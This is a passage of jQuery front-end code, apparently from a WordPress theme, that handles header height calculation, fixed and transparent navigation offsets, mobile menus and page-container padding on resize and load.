			var $top_header = $( '#top-header' ),
				secondary_nav_height = $top_header.length && $top_header.is( ':visible' ) ? parseInt( $top_header.innerHeight() ) : 0,
				admin_bar_height     = $( '#wpadminbar' ).length ? parseInt( $( '#wpadminbar' ).innerHeight() ) : 0,
				$slide_menu_container = $( '.et_header_style_slide .et_slide_in_menu_container' );

			et_header_height      = parseInt( $( '#main-header' ).innerHeight() ) + secondary_nav_height;
			et_header_modifier    = et_header_height <= 90 ? et_header_height - 29 : et_header_height - 56;
			et_header_offset      = et_header_modifier + admin_bar_height;

			et_primary_header_top = secondary_nav_height + admin_bar_height;

			if ( $slide_menu_container.length && ! $( 'body' ).hasClass( 'et_pb_slide_menu_active' ) ) {
				$slide_menu_container.css( { right: '-' + parseInt( $slide_menu_container.innerWidth() ) + 'px', 'display' : 'none' } );

				if ( $( 'body' ).hasClass( 'et_boxed_layout' ) ) {
					var page_container_margin = $main_container_wrapper.css( 'margin-left' );
					$main_header.css( { left : page_container_margin } );
				}
			}
		};

		var $comment_form = $('#commentform');

		et_pb_form_placeholders_init( $comment_form );

		$comment_form.submit(function(){
			et_pb_remove_placeholder_text( $comment_form );
		});

		et_duplicate_menu( $('#et-top-navigation ul.nav'), $('#et-top-navigation .mobile_nav'), 'mobile_menu', 'et_mobile_menu' );
		et_duplicate_menu( '', $('.et_pb_fullscreen_nav_container'), 'mobile_menu_slide', 'et_mobile_menu', 'no_click_event' );

		// Handle `Disable top tier dropdown menu links` Theme Option.
		if ($('ul.et_disable_top_tier').length) {
			$disbaled_top_tier_links = $("ul.et_disable_top_tier > li > ul").prev('a');

			$disbaled_top_tier_links.attr('href', '#');
			$disbaled_top_tier_links.on('click', function(e) {
				e.preventDefault();
			});

			// Handle top tier links in cloned mobile menu
			$disbaled_top_tier_links_mobile = $("ul#mobile_menu > li > ul").prev('a');

			$disbaled_top_tier_links_mobile.attr('href', '#');
			$disbaled_top_tier_links_mobile.on('click', function(e) {
				e.preventDefault();
			});
		}

		if ( $( '#et-secondary-nav' ).length ) {
			$('#et-top-navigation #mobile_menu').append( $( '#et-secondary-nav' ).clone().html() );
		}

		// adding arrows for the slide/fullscreen menus
		if ( $( '.et_slide_in_menu_container' ).length ) {
			var $item_with_sub = $( '.et_slide_in_menu_container' ).find( '.menu-item-has-children > a' );
			// add arrows for each menu item which has submenu
			if ( $item_with_sub.length ) {
				$item_with_sub.append( '<span class="et_mobile_menu_arrow"></span>' );
			}
		}

		function et_change_primary_nav_position( delay ) {
			setTimeout( function() {
				var $body = $('body'),
					$wpadminbar = isBuilder ? window.top.jQuery('#wpadminbar') : $('#wpadminbar'),
					$top_header = $( '#top-header' ),
					et_primary_header_top = 0;

				if ( $wpadminbar.length ) {
					var adminbarHeight = $wpadminbar.innerHeight();

					// Adjust admin bar height for builder's preview mode zoom since admin bar is rendered on top window
					if (isBuilder && window.top.jQuery('html').is('.et-fb-preview--zoom:not(.et-fb-preview--desktop)')) {
						adminbarHeight = adminbarHeight * 2;
					}

					et_primary_header_top += adminbarHeight;
				}

				if ( $top_header.length && $top_header.is(':visible') ) {
					et_primary_header_top += $top_header.innerHeight();
				}

				if ( ! window.et_is_vertical_nav && ( $body.hasClass( 'et_fixed_nav' ) ) ) {
					$('#main-header').css( 'top', et_primary_header_top );
				}
			}, delay );
		}

		window.et_change_primary_nav_position = et_change_primary_nav_position;

		function et_hide_nav_transform( ) {
			var $body = $( 'body' ),
				$body_height = $( document ).height(),
				$viewport_height = $( window ).height() + et_header_height + 200;

			// Do nothing when Vertical Navigation is Enabled
			if ($body.hasClass('et_vertical_nav')) {
				return;
			}

			if ($body.hasClass('et_hide_nav') || $body.hasClass('et_hide_nav_disabled') && ($body.hasClass('et_fixed_nav'))) {
				if ($body_height > $viewport_height) {
					if ($body.hasClass('et_hide_nav_disabled')) {
						$body.addClass('et_hide_nav');
						$body.removeClass('et_hide_nav_disabled');
					}
					$('#main-header').css('transform', 'translateY(-' + et_header_height + 'px)');
					$('#top-header').css('transform', 'translateY(-' + et_header_height + 'px)');
				} else {
					$('#main-header').css({ 'transform': 'translateY(0)', 'opacity': '1' });
					$('#top-header').css({ 'transform': 'translateY(0)', 'opacity': '1' });
					$body.removeClass('et_hide_nav');
					$body.addClass('et_hide_nav_disabled');
				}

				// Run fix page container again, needed when body height is not tall enough and
				// adjustment has been aded
				et_fix_page_container_position();
			}
		}

		// Saving current styling for the next resize cycle
		function et_save_initial_page_container_style( $selector, property ) {
			var styling = {};

			styling[property] = $selector.css( property );

			$selector.attr({
				'data-fix-page-container' : 'on'
			}).data({
				'fix_page_container_style' : styling
			});
		}

		function et_page_load_scroll_to_anchor() {
			var location_hash = window.et_location_hash.replace(/(\|)/g, "\\$1");

			if ($(location_hash).length === 0) {
				return;
			}

			var $map_container = $(location_hash + ' .et_pb_map_container');
			var $map           = $map_container.children('.et_pb_map');
			var $target        = $(location_hash);

			// Make the target element visible again
			$target.css('display', window.et_location_hash_style);

			var distance = ('undefined' !== typeof($target.offset().top)) ? $target.offset().top : 0;
			var speed    = (distance > 4000) ? 1600 : 800;

			if ($map_container.length) {
				google.maps.event.trigger($map[0], 'resize');
			}

			// Allow the header sizing functions enough time to finish before scrolling the page
			setTimeout(function() {
				et_pb_smooth_scroll($target, false, speed, 'swing');

				// During the page scroll animation, the header's height might change.
				// Do the scroll animation again to ensure its accuracy.
				setTimeout(function() {
					et_pb_smooth_scroll($target, false, 150, 'linear');
				}, speed + 25);

			}, 700);
		}

		// Retrieving padding/margin value based on formatted saved padding/margin strings
		function et_get_saved_padding_margin_value( saved_value, order ) {
			if ( typeof saved_value === 'undefined' ) {
				return false;
			}

			var values = saved_value.split('|');

			return typeof values[order] !== 'undefined' ? values[order] : false;
		}

		function et_fix_page_container_position(){
			var et_window_width     = parseInt( $et_window.width() ),
				$top_header          = $( '#top-header' ),
				$et_pb_first_row     = $( 'body.et_pb_pagebuilder_layout .et_pb_section:visible:first' ),
				secondary_nav_height = $top_header.length && $top_header.is( ':visible' ) ? parseInt( $top_header.innerHeight() ) : 0,
				main_header_fixed_height = 0,
				header_height,
				et_pb_first_row_padding_top;

				var $mainHeaderClone = $main_header
					.clone()
					.addClass('et-disabled-animations main-header-clone')
					.css({
						opacity: 0,
						position: 'fixed',
						top: 'auto',
						right: 0,
						bottom: 0,
						left: 0,
					})
					.appendTo($('body'));

			// Replace previous resize cycle's adjustment
			if (!$('body').hasClass('et-bfb')) {
				$('*[data-fix-page-container="on"]').each(function(){
					var $adjusted_element = $(this),
						styling = $adjusted_element.data();

					if (styling && styling.fix_page_container_style) {
						// Reapply previous styling
						$adjusted_element.css( styling.fix_page_container_style );
					}

				});
			}

			// Set data-height-onload for header if the page is loaded on large screen
			// If the page is loaded from small screen, rely on data-height-onload printed on the markup,
			// prevent window resizing issue from small to large
			// ignore data-height-loaded in VB to make sure it calculated correctly.
			if (et_window_width > 980 && (! $main_header.attr('data-height-loaded') || $('body').is('.et-fb'))) {
				var mainHeaderHeight = 0;
				if ($main_header.hasClass('et-fixed-header')) {
					$mainHeaderClone.removeClass('et-fixed-header');
					mainHeaderHeight = $mainHeaderClone.height();
					$mainHeaderClone.addClass('et-fixed-header');
				} else {
					mainHeaderHeight = $main_header.height();
				}
				$main_header.attr({ 'data-height-onload' : parseInt(mainHeaderHeight), 'data-height-loaded' : true });
			}

			// Use on page load calculation for large screen. Use on the fly calculation for small screen (980px below)
			if ( et_window_width <= 980 ) {
				header_height = parseInt( $main_header.innerHeight() ) + secondary_nav_height - ($('body').hasClass('et-fb') ? 0 : 1);

				// If transparent is detected, #main-content .container's padding-top needs to be added to header_height
				// And NOT a pagebuilder page
				if ( window.et_is_transparent_nav && ! $et_pb_first_row.length ) {
					header_height += 58;
				}
			} else {

				// Get header height from header attribute
				header_height = parseInt( $main_header.attr( 'data-height-onload' ) ) + secondary_nav_height;

				// Non page builder page needs to be added by #main-content .container's fixed height
				if ( window.et_is_transparent_nav && ! window.et_is_vertical_nav && $et_main_content_first_row.length ) {
					header_height += 58;
				}

				// Calculate fixed header height by cloning, emulating, and calculating its height
				main_header_fixed_height = $mainHeaderClone.height();
			}

			// Saved fixed main header height calculation
			$main_header.attr({
				'data-fixed-height-onload': main_header_fixed_height
			});

			// Specific adjustment required for transparent nav + not vertical nav
			if (window.et_is_transparent_nav && !window.et_is_vertical_nav) {

				if (!$('body').hasClass('et-bfb')) {
					// Add class for first row for custom section padding purpose
					$et_pb_first_row.addClass( 'et_pb_section_first' );
				}

				// List of conditionals
				var is_pb                            = $et_pb_first_row.length,
					is_post_pb                       = is_pb && $et_single_post.length,
					is_post_pb_full_layout_has_title = $et_pb_post_fullwidth.length && $et_main_content_first_row_meta_wrapper_title.length,
					is_post_pb_full_layout_no_title  = $et_pb_post_fullwidth.length && 0 === $et_main_content_first_row_meta_wrapper_title.length,
					is_pb_fullwidth_section_first    = $et_pb_first_row.is( '.et_pb_fullwidth_section' ),
					is_no_pb_mobile                  = et_window_width <= 980 && $et_main_content_first_row.length,
					isProject                        = $( 'body' ).hasClass( 'single-project' );

				if ( is_post_pb && ! ( is_post_pb_full_layout_no_title && is_pb_fullwidth_section_first ) && !isProject ) {

					/* Desktop / Mobile + Single Post */

					/*
					 * EXCEPT for fullwidth layout + fullwidth section ( at the first row ).
					 * It is basically the same as page + fullwidth section with few quirk.
					 * Instead of duplicating the conditional for each module, it'll be simpler to negate
					 * fullwidth layout + fullwidth section in is_post_pb and rely it to is_pb_fullwidth_section_first
					 */

					// Remove main content's inline padding to styling to prevent looping padding-top calculation
					$et_main_content_first_row.css({ 'paddingTop' : '' });

					if ( et_window_width < 980 ) {
						header_height += 40;
					}

					if ( is_pb_fullwidth_section_first ) {
						// If the first section is fullwidth, restore the padding-top modified area at first section
						$et_pb_first_row.css({
							'paddingTop' : '0'
						});
					}

					if ( is_post_pb_full_layout_has_title ) {

						// Add header height to post meta wrapper as padding top
						$et_main_content_first_row_meta_wrapper.css({
							'paddingTop' : header_height
						});

					} else if ( is_post_pb_full_layout_no_title ) {

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row,
							'paddingTop'
						);

						// Reset any inline padding-top.
						$et_pb_first_row.css({
							paddingTop: ''
						});

						$et_pb_first_row.css({
							// Ignore the extra 58px added to header height previously.
							'paddingTop' : 'calc(' + (header_height - 58) + 'px + ' + $et_pb_first_row.css('paddingTop') + ')'
						});

					} else {

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_main_content_first_row,
							'paddingTop'
						);

						// Add header height to first row content as padding top
						$et_main_content_first_row.css({
							'paddingTop' : header_height
						});

					}

				} else if ( is_pb_fullwidth_section_first ){

					/* Desktop / Mobile + Pagebuilder + Fullwidth Section */

					var $et_pb_first_row_first_module = $et_pb_first_row.children( '.et_pb_module:visible:first' );

					// Quirks: If this is post with fullwidth layout + no title + fullwidth section at first row,
					// Remove the added height at line 2656
					if ( is_post_pb_full_layout_no_title && is_pb_fullwidth_section_first && et_window_width > 980 ) {
						header_height = header_height - 58;
					}

					if ( $et_pb_first_row_first_module.is( '.et_pb_slider' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth slider */

						var $et_pb_first_row_first_module_slide_image 		= $et_pb_first_row_first_module.find( '.et_pb_slide_image' ),
							$et_pb_first_row_first_module_slide 				= $et_pb_first_row_first_module.find( '.et_pb_slide' ),
							$et_pb_first_row_first_module_slide_container 	= $et_pb_first_row_first_module.find( '.et_pb_slide .et_pb_container' ),
							et_pb_slide_image_margin_top 		= 0 - ( parseInt( $et_pb_first_row_first_module_slide_image.height() ) / 2 ),
							et_pb_slide_container_height 		= 0,
							$et_pb_first_row_first_module_slider_arrow 		= $et_pb_first_row_first_module.find( '.et-pb-slider-arrows a'),
							et_pb_first_row_slider_arrow_height = $et_pb_first_row_first_module_slider_arrow.height();

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_slide,
							'paddingTop'
						);

						// Adding padding top to each slide so the transparency become useful
						$et_pb_first_row_first_module_slide.css({
							'paddingTop' : header_height
						});

						// delete container's min-height
						$et_pb_first_row_first_module_slide_container.css({
							'min-height' : ''
						});


						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_slide_image,
							'marginTop'
						);

						// Adjusting slider's image, considering additional top padding of slideshow
						$et_pb_first_row_first_module_slide_image.css({
							'marginTop' : et_pb_slide_image_margin_top
						});

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_slider_arrow,
							'marginTop'
						);

						// Adjusting slider's arrow, considering additional top padding of slideshow
						$et_pb_first_row_first_module_slider_arrow.css({
							'marginTop' : ( ( header_height / 2 ) - ( et_pb_first_row_slider_arrow_height / 2 ) )
						});

						// Looping the slide and get the highest height of slide
						var et_pb_first_row_slide_container_height_new = 0;

						$et_pb_first_row_first_module.find( '.et_pb_slide' ).each( function(){
							var $et_pb_first_row_first_module_slide_item = $(this),
								$et_pb_first_row_first_module_slide_container = $et_pb_first_row_first_module_slide_item.find( '.et_pb_container' );

							// Make sure that the slide is visible to calculate correct height
							$et_pb_first_row_first_module_slide_item.show();

							// Remove existing inline css to make sure that it calculates the height
							$et_pb_first_row_first_module_slide_container.css({ 'min-height' : '' });

							var et_pb_first_row_slide_container_height = $et_pb_first_row_first_module_slide_container.innerHeight();

							if ( et_pb_first_row_slide_container_height_new < et_pb_first_row_slide_container_height ){
								et_pb_first_row_slide_container_height_new = et_pb_first_row_slide_container_height;
							}

							// Hide the slide back if it isn't active slide
							if ( $et_pb_first_row_first_module_slide_item.is( ':not(".et-pb-active-slide")' ) ){
								$et_pb_first_row_first_module_slide_item.hide();
							}
						});

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_slide_container,
							'min-height'
						);

						// Setting appropriate min-height, considering additional top padding of slideshow
						$et_pb_first_row_first_module_slide_container.css({
							'min-height' : et_pb_first_row_slide_container_height_new
						});

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_fullwidth_header' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth header */

						// Remove existing inline stylesheet to prevent looping padding
						$et_pb_first_row_first_module.removeAttr( 'style' );

						// Get paddingTop from stylesheet
						var et_pb_first_row_first_module_fullwidth_header_padding_top = parseInt( $et_pb_first_row_first_module.css( 'paddingTop' ) );

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module,
							'paddingTop'
						);

						// Implement stylesheet's padding-top + header_height
						$et_pb_first_row_first_module.css({
							'paddingTop' : ( header_height + et_pb_first_row_first_module_fullwidth_header_padding_top )
						} );

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_fullwidth_portfolio' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth Portfolio */

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module,
							'paddingTop'
						);

						$et_pb_first_row_first_module.css({ 'paddingTop' : header_height });

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_map_container' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth Map */

						var $et_pb_first_row_map = $et_pb_first_row_first_module.find( '.et_pb_map' );

						// Remove existing inline height to prevent looping height calculation
						$et_pb_first_row_map.css({ 'height' : '' });

						// Implement map height + header height
						$et_pb_first_row_first_module.find('.et_pb_map').css({
							'height' : header_height + parseInt( $et_pb_first_row_map.css( 'height' ) )
						});

						// Adding specific class to mark the map as first row section element
						$et_pb_first_row_first_module.addClass( 'et_beneath_transparent_nav' );

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_fullwidth_menu' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth Menu */

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module,
							'marginTop'
						);

						$et_pb_first_row_first_module.css({ 'marginTop' : header_height });

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_fullwidth_code' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth code */

						var $et_pb_first_row_first_module_code = $et_pb_first_row_first_module;

						$et_pb_first_row_first_module_code.css({ 'paddingTop' : '' });

						var et_pb_first_row_first_module_code_padding_top = parseInt( $et_pb_first_row_first_module_code.css( 'paddingTop' ) );

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_code,
							'paddingTop'
						);

						$et_pb_first_row_first_module_code.css({
							'paddingTop' : header_height + et_pb_first_row_first_module_code_padding_top
						});

					} else if ( $et_pb_first_row_first_module.is( '.et_pb_post_title' ) ) {

						/* Desktop / Mobile + Pagebuilder + Fullwidth Post Title */
						var $et_pb_first_row_first_module_title = $et_pb_first_row_first_module;

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row_first_module_title,
							'paddingTop'
						);

						$et_pb_first_row_first_module.css({
							'paddingTop' : header_height + 50
						});
					} else if ( ! $et_pb_first_row_first_module.length ) {
						// Get current padding top
						et_pb_first_row_padding_top = parseFloat($et_pb_first_row.css('paddingTop'));

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row,
							'paddingTop'
						);

						// Keep the state of previous cycle. The padding top is reset to the first
						// cycle by default (padding-top: 0px) so if previous cycle didn't hide the
						// nav, automatically add the additional padding top
						if ( ! $et_pb_first_row.data( 'is_hide_nav' ) ) {
							$et_pb_first_row.css({
								'paddingTop' : et_pb_first_row_padding_top + header_height
							});
						}

						// Use timeout to avoid flickering padding top when window is resized vertically
						// and hidden nav is transitioned to visible nav, vice versa.
						clearTimeout(window.et_fallback_transparent_adjustment_timeout);
						window.et_fallback_transparent_adjustment_timeout = setTimeout(function() {
							// Hidden nav can be decided by the existance of et_hide_nav class AND
							// the css transform attribute value because the visibility of nav is
							// modified by CSS transition
							var is_hide_nav = $('body').hasClass('et_hide_nav') && $('#main-header').css('transform') !== 'matrix(1, 0, 0, 1, 0, 0)';

							// Add / remove additional top padding accordingly
							if ( is_hide_nav ) {
								$et_pb_first_row.css({
									'paddingTop' : ''
								});
							} else {
								$et_pb_first_row.css({
									'paddingTop' : et_pb_first_row_padding_top + header_height
								});
							}

							// Save current nav state for next cycle assessment
							$et_pb_first_row.data( 'is_hide_nav', is_hide_nav );
						}, 300)
					}

				} else if ( is_pb ) {

					/* Desktop / Mobile + Pagebuilder + Regular section */

					// Remove first row's inline padding top styling to prevent looping padding-top calculation
					$et_pb_first_row.css({ 'paddingTop' : '' });

					// Get saved custom padding from data-* attributes. Builder automatically adds
					// saved custom paddings to data-* attributes on first section
					var saved_custom_padding            = $et_pb_first_row.attr('data-padding'),
						saved_custom_padding_top        = et_get_saved_padding_margin_value( saved_custom_padding, 0 ),
						saved_custom_padding_tablet     = $et_pb_first_row.attr('data-padding-tablet'),
						saved_custom_padding_tablet_top = et_get_saved_padding_margin_value( saved_custom_padding_tablet, 0 ),
						saved_custom_padding_phone      = $et_pb_first_row.attr('data-padding-phone'),
						saved_custom_padding_phone_top  = et_get_saved_padding_margin_value( saved_custom_padding_phone, 0 ),
						applied_saved_custom_padding;

					if ( saved_custom_padding_top || saved_custom_padding_tablet_top || saved_custom_padding_phone_top ) {
						// Applies padding top to first section to automatically convert saved unit into px
						if ( et_window_width > 980 && saved_custom_padding_top ) {
							$et_pb_first_row.css({
								paddingTop: saved_custom_padding_top
							});
						} else if ( et_window_width > 767 && saved_custom_padding_tablet_top ) {
							$et_pb_first_row.css({
								paddingTop: saved_custom_padding_tablet_top
							});
						} else if ( saved_custom_padding_phone_top ) {
							$et_pb_first_row.css({
								paddingTop: saved_custom_padding_phone_top
							});
						}

						// Get converted custom padding top value
						applied_saved_custom_padding = parseInt( $et_pb_first_row.css( 'paddingTop' ) );

						// Implemented saved & converted padding top + header height
						$et_pb_first_row.css({
							paddingTop: ( header_height + applied_saved_custom_padding )
						});
					} else {
						// Pagebuilder ignores #main-content .container's fixed height and uses its row's padding
						// Anticipate the use of custom section padding.
						et_pb_first_row_padding_top = header_height + parseInt( $et_pb_first_row.css( 'paddingTop' ) );

						// Save current styling for the next resize cycle
						et_save_initial_page_container_style(
							$et_pb_first_row,
							'paddingTop'
						);

						// Implementing padding-top + header_height
						$et_pb_first_row.css({
							'paddingTop' : et_pb_first_row_padding_top
						});
					}
				} else if ( is_no_pb_mobile ) {

					// Mobile + not pagebuilder
					$et_main_content_first_row.css({
						'paddingTop' : header_height
					});

				} else {

					$('#main-content .container:first-child').css({
						'paddingTop' : header_height
					});

				}

				// Set #page-container's padding-top to zero after inline styling first row's content has been added
				if ( ! $('#et_fix_page_container_position').length ){
					$( '<style />', {
						'id' : 'et_fix_page_container_position',
						'text' : '#page-container{ padding-top: 0 !important;}'
					}).appendTo('head');
				}

				// If the first visible (visibility is significant for for cached split test) section/row/module has
				// parallax background, trigger parallax height resize so the parallax location is correctly rendered
				// due to addition of first section/row/module margin-top/padding-top which is needed for transparent
				// primary nav
				var $firstSection = $('.et_pb_section:visible:first');
				var $firstRow = $firstSection.find('.et_pb_row:visible:first');
				var $firstModule = $firstSection.find('.et_pb_module:visible:first');

				var firstSectionHasParallax = $firstSection.hasClass('et_pb_section_parallax');
				var firstRowHasParallax = $firstRow.hasClass('et_pb_section_parallax');
				var firstModuleHasParallax = $firstModule.hasClass('et_pb_section_parallax');

				if (firstSectionHasParallax || firstRowHasParallax || firstModuleHasParallax) {
					$(window).trigger('resize.etTrueParallaxBackground');
				}

			} else if( et_is_fixed_nav ) {

				$main_container_wrapper.css( 'paddingTop', header_height );

			}

			$mainHeaderClone.remove();
			et_change_primary_nav_position( 0 );
			$(document).trigger('et-pb-header-height-calculated');
		}
		window.et_fix_page_container_position = et_fix_page_container_position;

		// Save container width on page load for reference
		$et_container.data('previous-width', parseInt($et_container.width()));

		var update_page_container_position = et_debounce(function () {
			et_fix_page_container_position();
			if (typeof et_fix_fullscreen_section === 'function') {
				et_fix_fullscreen_section();
			}
		}, 200);

		$( window ).resize( function(){
			var window_width                = parseInt( $et_window.width() ),
				has_container               = $et_container.length > 0,
				et_container_previous_width = !has_container ? 0 : parseInt( $et_container.data('previous-width') ),
				et_container_css_width      = $et_container.css( 'width' ),
				et_container_width_in_pixel = ( typeof et_container_css_width !== 'undefined' ) ? et_container_css_width.substr( -1, 1 ) !== '%' : '',
				et_container_actual_width   = !has_container ? 0 : et_container_width_in_pixel ? parseInt( $et_container.width() ) : ( ( parseInt( $et_container.width() ) / 100 ) * window_width ), // $et_container.width() doesn't recognize pixel or percentage unit. It's our duty to understand what it returns and convert it properly
				containerWidthChanged       = $et_container.length && et_container_previous_width !== et_container_actual_width,
				$slide_menu_container       = $( '.et_slide_in_menu_container' ),
				$adminbar                   = isBuilder ? window.top.jQuery('#wpadminbar') : $('#wpadminbar'),
				page_container_margin;

			if (et_is_fixed_nav && containerWidthChanged) {
				update_page_container_position();

				// Update container width data for future resizing reference
				$et_container.data('previous-width', et_container_actual_width);
			}

			if ( et_hide_nav ) {
				et_hide_nav_transform();
			}

			// Update header and primary adjustment when transitioning across breakpoints or inside visual builder
			if (($adminbar.length && et_is_fixed_nav && window_width >= 740 && window_width <= 782) || isBuilder) {
				et_calculate_header_values();

				et_change_primary_nav_position( 0 );
			}

			et_set_search_form_css();

			if ( $slide_menu_container.length && ! $( 'body' ).hasClass( 'et_pb_slide_menu_active' ) ) {
				$slide_menu_container.css( { right: '-' + parseInt( $slide_menu_container.innerWidth() ) + 'px' } );

				if ( $( 'body' ).hasClass( 'et_boxed_layout' ) && et_is_fixed_nav ) {
					page_container_margin = $main_container_wrapper.css( 'margin-left' );
					$main_header.css( { left : page_container_margin } );
				}
			}

			if ( $slide_menu_container.length && $( 'body' ).hasClass( 'et_pb_slide_menu_active' ) ) {
				if ( $( 'body' ).hasClass( 'et_boxed_layout' ) ) {
					var left_position;
					page_container_margin = parseFloat( $main_container_wrapper.css( 'margin-left' ) );

					$main_container_wrapper.css( { left: '-' + ( parseInt( $slide_menu_container.innerWidth() ) - page_container_margin ) + 'px' } );

					if ( et_is_fixed_nav ) {
						left_position = 0 > parseInt( $slide_menu_container.innerWidth() ) - ( page_container_margin * 2 ) ? Math.abs( $slide_menu_container.innerWidth() - ( page_container_margin * 2 ) ) : '-' + ( $slide_menu_container.innerWidth() - ( page_container_margin * 2 ) );

						if ( left_position < parseInt( $slide_menu_container.innerWidth() ) ) {
							$main_header.css( { left: left_position + 'px' } );
						}
					}
				} else {
					$( '#page-container, .et_fixed_nav #main-header' ).css( { left: '-' + parseInt( $slide_menu_container.innerWidth() ) + 'px' } );
				}
			}

			// adjust the padding in fullscreen menu
			if ( $slide_menu_container.length && $( 'body' ).hasClass( 'et_header_style_fullscreen' ) ) {
				var top_bar_height = parseInt( $slide_menu_container.find( '.et_slide_menu_top' ).innerHeight() );

				$slide_menu_container.css( { 'padding-top': top_bar_height + 20 } );
			}

			et_set_right_vertical_menu();
		} );

		if (isBuilder && jQuery('.et_header_style_fullscreen .et_slide_in_menu_container').length > 0) {
			jQuery(window).resize(et_pb_resize_fullscreen_menu);
		}

		$( window ).ready( function(){
			if ( $.fn.fitVids ) {
				$( '#main-content' ).fitVids( { customSelector: "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"} );
			}
		} );

		function et_all_elements_loaded() {
			if ( et_is_fixed_nav ) {
				et_calculate_header_values();
			}

			// Run container position calculation with 0 timeout to make sure all elements are ready for proper calculation.
			setTimeout(function() {
				et_fix_page_container_position();
			}, 0);

			// Minified JS is ordered differently to avoid jquery-migrate to cause js error.
			// This might cause hiccup on some specific configuration (ie. parallax of first module on transparent nav)
			// Triggerring resize, in most case, re-calculate the UI correctly
			if ( window.et_is_minified_js && window.et_is_transparent_nav && ! window.et_is_vertical_nav ){
				$( window ).trigger( 'resize' );
			}

			if ( window.hasOwnProperty( 'et_location_hash' ) && '' !== window.et_location_hash ) {
				// Handle the page scroll that we prevented earlier in the <head>
				et_page_load_scroll_to_anchor();
			}

			if ( et_header_style_left && !window.et_is_vertical_nav) {
				$logo_width = parseInt( $( '#logo' ).width() );
				if ( et_is_rtl ) {
					$et_top_navigation.css( 'padding-right', $logo_width + 30 );
				} else {
					$et_top_navigation.css( 'padding-left', $logo_width + 30 );
				}
			}

			if ( $('p.demo_store').length && $('p.demo_store').is(':visible') ) {
				$('#footer-bottom').css('margin-bottom', $('p.demo_store').innerHeight());

				$('.woocommerce-store-notice__dismiss-link').click(function() {
					$('#footer-bottom').css('margin-bottom', '');
				});
			}

			if ( $.fn.waypoint ) {
				var $waypoint_selector;
				if ( et_is_vertical_fixed_nav ) {
					$waypoint_selector = $('#main-content');

					$waypoint_selector.waypoint( {
						handler : function( direction ) {
							et_fix_logo_transition();

							if ( direction === 'down' ) {
								$('#main-header').addClass( 'et-fixed-header' );
							} else {
								$('#main-header').removeClass( 'et-fixed-header' );
							}
						}
					} );
				}

				if ( et_is_fixed_nav ) {

					// We don't want product pages with divi-builder to trigger fixed navigation
					// based on builder row/module position
					if (window.et_is_transparent_nav && ! (window.et_is_vertical_nav || $('body.woocommerce.single-product').length) && $et_pb_first_row.length) {

						// Fullscreen section at the first row requires specific adjustment
						if ($et_pb_first_row.is('.et_pb_fullwidth_section')) {
							$waypoint_selector = $et_pb_first_row.children('.et_pb_module:visible:first');
						} else {
							$waypoint_selector = $et_pb_first_row.find('.et_pb_row:visible:first');
						}

						// Fallback for a less likely but possible scenario: a) fullwidth section
						// has no module OR b) other section has no row. When this happened,
						// the safest option is look for the first visible module and use it
						// as waypoint selector
						if (! $waypoint_selector.length) {
							$waypoint_selector = $('body.et_pb_pagebuilder_layout .et_pb_module:visible:first');
						}
					} else if (window.et_is_transparent_nav && ! window.et_is_vertical_nav && $et_main_content_first_row.length) {
						$waypoint_selector = $('#content-area');
					} else {
						$waypoint_selector = $('#main-content');
					}

					// Disabled section/row/module can cause waypoint to trigger 'down' event during its setup even if
					// no scrolling happened, which would result in 'et-fixed-header' class being prematurely added.
					// Since this only happens when page is loaded, we add an extra check that is no longer needed
					// as soon as waypoint initialization is finished.
					var checkIfScrolled = true;
					setTimeout(function() { checkIfScrolled = false; }, 0);

					$waypoint_selector.waypoint( {
						offset: function() {
							if ( etRecalculateOffset ) {
								setTimeout( function() {
									et_calculate_header_values();
								}, 200 );

								etRecalculateOffset = false;
							}
							if ( et_hide_nav ) {
								return et_header_offset - et_header_height - 200;
							} else {

								// Transparent nav modification: #page-container's offset is set to 0. Modify et_header_offset's according to header height
								var waypoint_selector_offset = $waypoint_selector.offset();

								if ( waypoint_selector_offset.top < et_header_offset ) {
									et_header_offset = 0 - ( et_header_offset - waypoint_selector_offset.top );
								}

								return et_header_offset;
							}
						},
						handler : function( direction ) {
							et_fix_logo_transition();

							if ( direction === 'down' ) {
								if (checkIfScrolled && $et_window.scrollTop() === 0) {
									return;
								}
								$main_header.addClass( 'et-fixed-header' );
								$main_container_wrapper.addClass ( 'et-animated-content' );
								$top_header.addClass( 'et-fixed-header' );

								if ( ! et_hide_nav && ! window.et_is_transparent_nav && ! $( '.mobile_menu_bar_toggle' ).is(':visible') ) {
									var secondary_nav_height = $top_header.length ? parseInt( $top_header.height() ) : 0,
										$clone_header,
										clone_header_height,
										fix_padding;

									$clone_header = $main_header.clone().addClass( 'et-fixed-header, et_header_clone' ).css( { 'transition': 'none', 'display' : 'none' } );

									clone_header_height = parseInt( $clone_header.prependTo( 'body' ).height() );

									// Vertical nav doesn't need #page-container margin-top adjustment
